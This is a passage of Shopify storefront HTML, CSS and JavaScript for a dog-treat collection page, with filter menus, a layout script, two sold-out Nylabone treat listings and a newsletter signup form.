.filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
</style><div class="pt-filter-menu-container always-show-selected scroll-filter-groups show-mobile-menu-btn mobile-btn-xsmall mobile-hide-selected">
  <button type="button" class="pt-filter-drawer-btn"
    aria-label="Filter"
    id="pt-filter-drawer-btn">
      Filter
  </button>
  <div class="pt-filter-drawer ">
    <h4 class="pt-filter-drawer-header">Filter</h4>
    <div class="pt-filter-drawer-close-btn"></div>
    <div class="filter-menu  filter-selected-25-50  filter-selected-healthy-dog-treats " data-total-tag-count="8">
      
      <a id="pt-nav-toggle" class="pt-nav-toggle pt-mobile-header" href="#" aria-label="Show Filters" aria-expanded="false">
        <div class="pt-mobile-burger"><span></span></div>
        <p>Filter</p>
      </a>
      
      
      <div class="filter-group refine-header">
        <h4 tab-index="0" aria-label="Filter Products">Refine</h4><a class="filter-clear filter-clear-all" href="/collections/all">
            view all
          </a></div>
      
<div class="filter-group filter-group-type has_single_item  pt-display-nocheckbox pt-filter-mode-single ">
              <h4 tabindex="0">Type</h4>
              <div class="scroll-content">
                <label for="search-type">Search</label><input form='none' id="search-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-type "><li class="collection-container filter-active-dog-treats-bones active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/healthy-dog-treats+dog-treats-bones" title="Narrow selection to products matching tag dog-treats-bones"><i class="check-icon " style=""></i> Dog Treats & Bones</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-flavor has_mutliple_items has_group_selected  pt-filter-mode-single ">
              <h4 tabindex="0">Flavor</h4>
              <div class="scroll-content">
                <label for="search-flavor">Search</label><input form='none' id="search-flavor" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-flavor has_selected"><li class="collection-container filter-active-beef active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/healthy-dog-treats+beef" title="Narrow selection to products matching tag beef"><i class="check-icon " style=""></i> Beef Flavored Dog Treats</a>
</div>
                          </li><li class="collection-container filter-active-chicken active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/healthy-dog-treats+chicken" title="Narrow selection to products matching tag chicken"><i class="check-icon " style=""></i> Chicken Dog Treats</a>
</div>
                          </li><li class="collection-container filter-active-healthy-dog-treats active selected ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50" title="Remove tag healthy-dog-treats"><i class="check-icon " style=""></i> Healthy Dog Treats</a>
</div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/25-50">clear</a></div><div class="filter-group filter-group-price has_single_item has_group_selected  pt-filter-mode-single ">
              <h4 tabindex="0">Price</h4>
              <div class="scroll-content">
                <label for="search-price">Search</label><input form='none' id="search-price" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-price has_selected"><li class="collection-container filter-active-25-50 active selected ">
                            <div class="collection-name"><a class="pt-filter-link" href="/collections/all/healthy-dog-treats" title="$25 to $50"><i class="check-icon " style=""></i> $25 to $50</a></div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/all/healthy-dog-treats">clear</a></div><div class="filter-group filter-group-pt-apply-group">
        <a class="pt-apply-group" href="#"><button class="pt-apply pt-apply-disabled" type="button">Apply</button></a>
      </div>
    </div><!-- end filter-menu -->
  </div> <!-- end filter-menu-drawer -->
</div><!-- end filter-menu-container -->
<!-- END app snippet --><!-- BEGIN app snippet: sidebar -->
<script>
  Object.assign(window.powerToolsSettings, {
    ptDisplayMode: 'sidebar-js'
  });


  // the filter menu section needs to be placed above the product grid section in the theme editor
  function initSidebar() {
    function findFirstParentWithClass(element, className) {
      let currentElement = element.parentNode;

      while (currentElement && currentElement.nodeType === Node.ELEMENT_NODE) {
        if (currentElement.classList.contains(className)) {
          return currentElement;
        }
        currentElement = currentElement.parentNode;
      }

      // If the desired parent is not found, return null
      return null;
    }

    // get the elements
    var main = document.querySelector('main');
    var filterMenuBody = document.querySelector('.pt-filter-menu-section');
    var filterMenuSection = findFirstParentWithClass(document.querySelector('.pt-filter-menu-section'), 'shopify-section');

    // if the filter menu section is null, the sidebar is already initialized
    if (!filterMenuSection) return;

    var productGridSection = filterMenuSection.nextElementSibling;

    // create the new nodes
    var mainContainer = document.createElement('div');
    var sideFilterMenu = document.createElement('div');
    var productContainer = document.createElement('div');
    mainContainer.classList.add('side-filter-container');
    sideFilterMenu.classList.add('side-filter-menu');
    productContainer.classList.add('main-filter-content');

    // if we have container classes, remove them from the product grid and add them to the mainContainer
    
    
    
    var classesToRemove = productGridSection.querySelectorAll('.page-width');
    classesToRemove.forEach(element => {
      
      element.classList.remove('page-width');
      
    });
    
    mainContainer.classList.add('page-width');
    
    

    // put it all together
    filterMenuSection.parentNode.insertBefore(mainContainer, filterMenuSection);
    sideFilterMenu.appendChild(filterMenuBody);
    mainContainer.appendChild(sideFilterMenu);
    mainContainer.appendChild(productContainer);
    productContainer.appendChild(productGridSection);

    // unhide the main element
    main.classList.add('pt-filter-menu-loaded');
  }



  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSidebar);
  } else {
    initSidebar();
  }
  if(window.powerToolsSettings.ptAjaxEnabled == true) {
    document.addEventListener('pjax:complete', initSidebar);
  }

</script>


<!-- END app snippet -->
</div>
</div>


</section><div id="shopify-section-template--19457121648869__main-collection-product-grid" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530" media="print" onload="this.media='all'">
  <script src="//infinitewags.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script><noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19457121648869__main-collection-product-grid-padding">
  
<div class="">
    <link href="//infinitewags.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561749688530" rel="stylesheet" type="text/css" media="all" />
    <script src="//infinitewags.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931749688530" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19457121648869__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/NE801VT34PP.jpg?v=1602391075&width=165 165w,//infinitewags.com/cdn/shop/products/NE801VT34PP.jpg?v=1602391075&width=360 360w,//infinitewags.com/cdn/shop/products/NE801VT34PP.jpg?v=1602391075&width=533 533w,//infinitewags.com/cdn/shop/products/NE801VT34PP.jpg?v=1602391075&width=720 720w,//infinitewags.com/cdn/shop/products/NE801VT34PP.jpg?v=1602391075&width=940 940w,//infinitewags.com/cdn/shop/products/NE801VT34PP.jpg?v=1602391075&width=1066 1066w,//infinitewags.com/cdn/shop/products/NE801VT34PP.jpg?v=1602391075 1920w
                "
                src="//infinitewags.com/cdn/shop/products/NE801VT34PP.jpg?v=1602391075&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Petite 34 count Nylabone "
                class="motion-reduce"
                
                width="1920"
                height="1920"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-petite-34-count" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244386607264" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244386607264 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244386607264">
                Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Petite 34 count
              </a>
            </h3>
<div product-id="5244386607264" product-handle="healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-petite-34-count" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244386607264"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-5244386607264"  kds-star-rating-pos="1">
            <a href="/products/healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-petite-34-count" id="CardLink-template--19457121648869__main-collection-product-grid-5244386607264" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-5244386607264 Badge-template--19457121648869__main-collection-product-grid-5244386607264">
              Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Petite 34 count
            </a>
          </h3>
<div product-id="5244386607264" product-handle="healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-petite-34-count" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$47.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$47.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--19457121648869__main-collection-product-grid5244386607264" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="34449760452768"
                    disabled
                  >
                  <button
                    id="quick-add-template--19457121648869__main-collection-product-grid5244386607264-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid5244386607264-submit title-template--19457121648869__main-collection-product-grid-5244386607264"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="5244386607264" /><input type="hidden" name="section-id" value="template--19457121648869__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19457121648869__main-collection-product-grid-5244386607264"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 105.65240359218173%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 105.65240359218173%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/NE802MVP12P.jpg?v=1602420982&width=165 165w,//infinitewags.com/cdn/shop/products/NE802MVP12P.jpg?v=1602420982&width=360 360w,//infinitewags.com/cdn/shop/products/NE802MVP12P.jpg?v=1602420982&width=533 533w,//infinitewags.com/cdn/shop/products/NE802MVP12P.jpg?v=1602420982&width=720 720w,//infinitewags.com/cdn/shop/products/NE802MVP12P.jpg?v=1602420982&width=940 940w,//infinitewags.com/cdn/shop/products/NE802MVP12P.jpg?v=1602420982&width=1066 1066w,//infinitewags.com/cdn/shop/products/NE802MVP12P.jpg?v=1602420982 1893w
                "
                src="//infinitewags.com/cdn/shop/products/NE802MVP12P.jpg?v=1602420982&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Regular 12 count Nylabone "
                class="motion-reduce"
                
                width="1893"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-regular-12-count" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244386705568" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244386705568 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244386705568">
                Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Regular 12 count
              </a>
            </h3>
<div product-id="5244386705568" product-handle="healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-regular-12-count" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244386705568"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-5244386705568"  kds-star-rating-pos="1">
            <a href="/products/healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-regular-12-count" id="CardLink-template--19457121648869__main-collection-product-grid-5244386705568" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-5244386705568 Badge-template--19457121648869__main-collection-product-grid-5244386705568">
              Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Regular 12 count
            </a>
          </h3>
<div product-id="5244386705568" product-handle="healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-regular-12-count" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--19457121648869__main-collection-product-grid5244386705568" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="34449760649376"
                    disabled
                  >
                  <button
                    id="quick-add-template--19457121648869__main-collection-product-grid5244386705568-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid5244386705568-submit title-template--19457121648869__main-collection-product-grid-5244386705568"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="5244386705568" /><input type="hidden" name="section-id" value="template--19457121648869__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19457121648869__main-collection-product-grid-5244386705568"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--19457121648869__rich_text_K7eVA3" class="shopify-section section"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__rich_text_K7eVA3-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__rich_text_K7eVA3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--19457121648869__rich_text_K7eVA3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--19457121648869__rich_text_K7eVA3 gradient  rich-text--full-width content-container--full-width section-template--19457121648869__rich_text_K7eVA3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19457121648869__newsletter" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457121648869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19457121648869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19457121648869__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--19457121648869__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19457121648869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19457121648869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


